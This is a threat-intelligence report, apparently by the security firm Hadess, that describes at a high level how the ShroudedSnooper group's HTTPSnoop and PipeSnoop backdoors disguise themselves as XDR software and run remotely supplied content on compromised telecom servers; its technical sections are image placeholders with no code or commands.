# SHROUDED SNOOPER ANALYSIS REPORT



# **Introduction**

On September 19, 2023, Cisco Talos unveiled the discovery of a new malware family, HTTPSnoop, deployed against telecommunications providers in the Middle East. This backdoor malware, alongside its sister implant PipeSnoop, interfaces with Windows HTTP kernel drivers and devices to execute content from specific HTTP(S) URLs on infected endpoints. Both implants, masquerading as legitimate security software components, are attributed to a new intrusion set named ShroudedSnooper.

In the intricate tapestry of the global cybersecurity landscape, the emergence of sophisticated malware and cyber-espionage campaigns continues to pose formidable challenges to organizations, governments, and cybersecurity experts worldwide. On September 19, 2023, a revelation by Cisco Talos brought to light a new, insidious malware family, HTTPSnoop, which has been meticulously deployed against telecommunications providers in the strategically significant region of the Middle East. This revelation, coupled with the identification of its sister implant, PipeSnoop, has unveiled a new chapter in the ongoing saga of cyber warfare and espionage, attributed to a previously unidentified intrusion set, aptly named ShroudedSnooper.

The HTTPSnoop and PipeSnoop, masquerading as legitimate security software components, have demonstrated a sophisticated capability to interface with Windows HTTP kernel drivers and devices, executing content from specific HTTP(S) URLs on infected endpoints, thereby providing a stark reminder of the evolving complexity and stealth of modern cyber threats. These implants, while being a focal point of this special report, also serve as a springboard to delve deeper into the myriad of cyber threats and vulnerabilities that permeate the digital realm, including Masquerading Attacks, Hijack Execution Flow, Email Collection, Obfuscated Files or Information, Web Services exploitation, Phishing, and challenges related to Deobfuscating/Decoding Files or Information, and Native API vulnerabilities.

This special report seeks to unravel the intricacies of the HTTPSnoop and PipeSnoop malware, exploring their mechanisms, impact, and the potential motivations behind the ShroudedSnooper intrusion set. Furthermore, it aims to weave a comprehensive narrative that not only elucidates these specific threats but also situates them within the broader context of various cyber-attack methodologies and vulnerabilities, such as Masquerading Attacks and Hijack Execution Flow, which have become increasingly prevalent in the contemporary cybersecurity environment.

In the ensuing sections, we shall embark on a journey through the shadowy corridors of cyber espionage and malware campaigns, dissecting the HTTPSnoop and PipeSnoop implants, and exploring the multifaceted nature of cyber threats that organizations and nations grapple with in the digital age. Through meticulous analysis and expert insights, this report endeavors to shed light on the dark recesses of cyber threats, providing readers with a comprehensive understanding of the challenges, implications, and strategies related to safeguarding digital assets and infrastructures against the ever-evolving threats that loom in the cyber realm.

To be the vanguard of cybersecurity, Hadess envisions a world where digital assets are safeguarded from malicious actors. We strive to create a secure digital ecosystem, where businesses and individuals can thrive with confidence, knowing that their data is protected. Through relentless innovation and unwavering dedication, we aim to establish Hadess as a<br>symbol of trust, resilience, and retribu

# **Documentinfo**



To be the vanguard of cybersecurity, Hadess envisions a world where digital assets are safeguarded from malicious actors. We strive to create a secure digital ecosystem, where businesses and individuals can thrive with confidence, knowing that their data is protected. Through relentless innovation and unwavering dedication, we aim to establish Hadess as a symbol of trust, resilience, and retribution in the fight against cyber threats.

At Hadess, our mission is twofold: to unleash the power of white hat hacking in punishing black hat hackers and to fortify the digital defenses of our clients. We are committed to employing our elite team of expert cybersecurity professionals to identify, neutralize, and bring to justice those who seek to exploit vulnerabilities. Simultaneously, we provide comprehensive solutions and services to protect our client's digital assets, ensuring their resilience against cyber attacks. With an unwavering focus on integrity, innovation, and client satisfaction, we strive to be the guardian of trust and security in the digital realm.



# **TABLE OF CONTENT**

Executive Summary

**Attacks** 

Masquerading attacks

Hijack Execution Flow

Email Collection

Obfuscated Files or Information

Web Services

Phishing

Deobfuscate/Decode Files or Information

Native API

Conclusion

Ø

## Executive Summary

In the contemporary digital age, cybersecurity is not merely a technical concern but a pivotal element that underpins the secure and reliable operation of various sectors, including finance, healthcare, and government. The exploration of various cyber threats such as Masquerading Attacks, Hijack Execution Flow, Email Collection, Obfuscated Files or Information, Web Services exploitation, Phishing, and issues related to Deobfuscation/Decoding Files or Information, and Native API vulnerabilities, underscores the intricate and multifaceted nature of the cybersecurity landscape.

- Masquerading Attacks and Phishing are particularly insidious as they exploit human trust and technological vulnerabilities to gain unauthorized access to sensitive data and systems.
- Hijack Execution Flow and exploiting Web Services vulnerabilities can lead to unauthorized control over applications and data, potentially causing financial losses and damaging the reputation of organizations.
- Email Collection and Phishing often go hand-in-hand, where collected emails are used to launch targeted phishing campaigns, thereby amplifying the risks of data breaches and financial fraud.
- The use of Obfuscated Files or Information and the necessity to Deobfuscate/Decode Files or Information highlight the ongoing battle between attackers concealing their malicious intent and defenders seeking to uncover and mitigate threats.
- Lastly, vulnerabilities in Native API can expose systems to various threats, including data breaches and denial of service attacks, which can have cascading impacts on interconnected systems and services.

### **Key Findings**

Shrouded Snooper Analysis Report encompasses a range of advanced techniques that allow malware to operate stealthily and resist detection and removal efforts. The key findings highlight the innovative and diverse methods used by modern malware to evade security measures, emphasizing the need for advanced and comprehensive security solutions to counter these threats.

- Masquerading attacks
- Hijack Execution Flow
- Email Collection
- Obfuscated Files or Information
- Web Services
- **Phishing**
- Deobfuscate/Decode Files or Information
- Native API

## Abstract

This report delves into the intricate cyber-espionage activities perpetrated by the threat actor, ShroudedSnooper, which has notably targeted telecommunications firms across the Middle East. The actor employs sophisticated malware families, namely HTTPSnoop and PipeSnoop, to infiltrate, exfiltrate data, and establish a persistent presence within the networks of the targeted entities.

ShroudedSnooper demonstrates a high level of expertise and cunning by masquerading its malicious tools as legitimate security software components, thereby bypassing conventional detection mechanisms and maintaining a stealthy operational profile. The tactics employed predominantly involve exploiting internetfacing servers, which serve as an initial foothold into the wider network infrastructure of the victim organizations.

This report elucidates the technical intricacies of the malware utilized, the tactics, techniques, and procedures (TTPs) adopted by the actor, and the potential motivations behind these meticulously orchestrated cyber-espionage campaigns. Furthermore, it provides insights into the impact of these breaches on the telecommunications sector and proposes strategic recommendations to fortify against such advanced persistent threats, thereby safeguarding critical infrastructural and data assets.

Through a comprehensive analysis, this document aims to enhance the cybersecurity posture of telecommunications firms by shedding light on the modus operandi of ShroudedSnooper and facilitating the development of robust defensive mechanisms against future cyber threats.





## HTTPSnoop

**Functionality:** Listens to incoming requests for specific HTTP(S) URLs and executes the content on the infected endpoint.

**Variants:** Three, differing in URL patterns.

**Techniques:** Uses low-level Windows APIs to interact directly with the HTTP device on

the system, binds to specific HTTP(S) URL patterns to listen for incoming requests.

**Masquerading:** Appears as components of Palo Alto Networks' Cortex XDR application.



## PipeSnoop

**Functionality**: Accepts arbitrary shellcode from a named pipe and executes it on the infected endpoint.

**Environment**: Likely designed to function within a compromised enterprise, unlike HTTPSnoop.

**Dependency**: Requires another component to feed it the required shellcode.

# **METHODS**





### Masquerading



### Hijack Execution Flow



Email Collection



Obfuscated Files or Information



Phishing



Web Services



Native API



Deobfuscate/Decode Files or Information





## **Shrouded Snooper Analysis Report**





The targeting of telecommunications firms is not new, with various campaigns by different APT groups reported in previous years. Examples include the LightBasin (UNC1945) APT and the Chinese APT group MustangPanda (RedDelta), both of which targeted telecommunications companies globally using different malware implants.

Telecommunications companies, controlling critical infrastructure assets, are high-priority targets for adversaries. Unauthorized access to their networks can have significant impacts, potentially compromising national satellite, internet, and telephone networks.



## [Masquerading](https://emojipedia.org/ninja) attacks

Masquerading attacks are a type of cyberattack where malicious actors disguise themselves as legitimate users or entities to gain unauthorized access to systems, steal information, or carry out other malicious activities. In the context of cybersecurity, masquerading attacks can involve using various programming languages, including Python and PowerShell, to execute commands and scripts that appear harmless but are designed to compromise a target system.

Here, we'll explore how masquerading attacks can be carried out using Python and PowerShell, keeping in mind that this information is provided for educational purposes only. It's essential to understand these techniques to protect your systems from potential threats.



**Masquerading**: Both HTTPSnoop and PipeSnoop disguise themselves as legitimate security software components, specifically extended detection and response (XDR) agents.

**Exploitation**: Likely exploits internet-facing servers, deploying HTTPSnoop to gain initial access.

**URL Patterns:** Mimic Microsoft's Exchange Web Services (EWS) platform and other legitimate services.

